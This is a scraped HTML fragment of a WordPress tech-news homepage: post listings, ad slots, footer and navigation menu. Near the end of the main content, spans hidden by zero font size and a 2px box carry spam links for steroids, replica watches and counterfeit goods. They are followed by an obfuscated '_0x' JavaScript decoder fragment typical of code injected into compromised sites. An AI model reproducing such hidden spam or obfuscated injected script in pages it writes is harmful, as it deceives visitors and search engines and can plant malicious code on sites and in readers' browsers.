                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_696e367699b08 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_696e3676a036f   " data-unique="jnews_module_31758_10_696e3676a036f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/air-vent-cleaning-how-and-why/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Air vent cleaning how and why" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/air-duct-cleaning-1-1-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/air-duct-cleaning-1-1-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/air-duct-cleaning-1-1-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/air-duct-cleaning-1-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Air vent cleaning how and why 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/air-vent-cleaning-how-and-why/">Air vent cleaning how and why</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/air-vent-cleaning-how-and-why/" ><i class="fa fa-clock-o"></i> February 25, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/choose-oscillating-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How To Choose An Oscillating Tool?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Oscillating-Tool.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Oscillating-Tool.jpg 783w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Oscillating-Tool-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/Oscillating-Tool-768x384.jpg 768w" data-sizes="auto" data-expand="700" title="How To Choose An Oscillating Tool? 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/choose-oscillating-tool/">How To Choose An Oscillating Tool?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choose-oscillating-tool/" ><i class="fa fa-clock-o"></i> January 10, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/facebook-marketplace-marketers-guide-beginners/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="248" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Facebook Marketplace: a Marketer&#8217;s Guide for Beginners" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Featured-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Featured-1.png 628w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Featured-1-300x213.png 300w" data-sizes="auto" data-expand="700" title="Facebook Marketplace: a Marketer&#039;s Guide for Beginners 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/facebook-marketplace-marketers-guide-beginners/">Facebook Marketplace: a Marketer&#8217;s Guide for Beginners</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/facebook-marketplace-marketers-guide-beginners/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/smart-home-door-lock-perfect-choice-home/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="295" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Smart Home Door Lock: the Perfect Choice for Your Home" sizes="(max-width: 295px) 100vw, 295px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/image001.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/image001.png 587w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/image001-300x255.png 300w" data-sizes="auto" data-expand="700" title="Smart Home Door Lock: the Perfect Choice for Your Home 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/smart-home-door-lock-perfect-choice-home/">Smart Home Door Lock: the Perfect Choice for Your Home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/smart-home-door-lock-perfect-choice-home/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wellpcb-published-tips-choosing-pcb-manufacturers-suppliers-china/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="224" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WellPCB Published “ Tips for choosing PCB manufacturers and suppliers in China ”" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/pcb-cost2.jpg.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/pcb-cost2.jpg.png 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/pcb-cost2.jpg-300x192.png 300w" data-sizes="auto" data-expand="700" title="WellPCB Published “ Tips for choosing PCB manufacturers and suppliers in China ” 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wellpcb-published-tips-choosing-pcb-manufacturers-suppliers-china/">WellPCB Published “ Tips for choosing PCB manufacturers and suppliers in China ”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wellpcb-published-tips-choosing-pcb-manufacturers-suppliers-china/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Comprehensive Business Guide to SOC Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="A Comprehensive Business Guide to SOC Services 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/">A Comprehensive Business Guide to SOC Services</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/" ><i class="fa fa-clock-o"></i> September 24, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/knx-room-controller-powerful-hub-unite-house-one/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="KNX Room Controller: A Powerful Hub to Unite Our House as One" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1.png 1213w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1-300x169.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1-768x432.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1-1024x576.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1-810x455.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Picture1-1140x641.png 1140w" data-sizes="auto" data-expand="700" title="KNX Room Controller: A Powerful Hub to Unite Our House as One 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/knx-room-controller-powerful-hub-unite-house-one/">KNX Room Controller: A Powerful Hub to Unite Our House as One</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/knx-room-controller-powerful-hub-unite-house-one/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-functions-are-performed-by-the-lead-management-software/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="246" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Functions are Performed by the Lead Management Software?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/difference-between-crm-and-lms.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/difference-between-crm-and-lms.png 800w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/difference-between-crm-and-lms-300x211.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/difference-between-crm-and-lms-768x540.png 768w" data-sizes="auto" data-expand="700" title="What Functions are Performed by the Lead Management Software? 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-functions-are-performed-by-the-lead-management-software/">What Functions are Performed by the Lead Management Software?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-functions-are-performed-by-the-lead-management-software/" ><i class="fa fa-clock-o"></i> August 3, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696e3676a036f = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"34623,38193,13104,11367,12659,29365,16414,17205,11094,34697,9841,7008,34203,39451,39444,39437,11158,19737","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
